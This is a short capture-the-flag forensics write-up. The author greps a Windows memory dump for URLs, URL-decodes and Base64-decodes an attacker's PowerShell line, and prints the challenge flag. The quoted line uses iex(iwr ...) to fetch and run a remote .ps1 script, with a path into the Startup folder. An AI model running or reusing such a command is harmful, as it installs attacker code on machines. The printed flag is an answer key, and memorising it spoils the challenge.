Security Blog, Rants, Raves, Write-ups, and Code
Export
Download and unzip the file and check the hint:
Hint: We spotted a suspicious connection to one of our servers, and immediately took a memory dump. Can you figure out what the attackers were up to?
Files: WIN-LQS146OE2S1-20201027-142607.raw
If the attacker took a memory dump, they must have exfiltrated it and or used an Invoke-WebRequest or wget to grab an external file so that they could run a memory dump. Since those are both web based, let's run:

strings WIN-LQS146OE2S1-20201027-142607.raw | grep http
We see towards the end of the grep response, that indeed an http request with an outfile path was run.
iex(iwr "http%3A%2F%2Fbit.ly%2FSFRCe1cxTmQwd3NfZjByM05zMUNTXzNIP30%3D.ps1") Menu\Programs\Startup\3usy12fv.ps1

If we run the first part of that (http%3A%2F%2Fbit.ly%2FSFRCe1cxTmQwd3NfZjByM05zMUNTXzNIP30%3D.ps1) through URL decoder, we get a bity.ly URL:
http://bit.ly/SFRCe1cxTmQwd3NfZjByM05zMUNTXzNIP30=.ps1

If we run the filename, without the extension, through a Base64 Decoder, we get the Flag and another challenge is complete!!
HTB{W1Nd0ws_f0r3Ns1CS_3H?}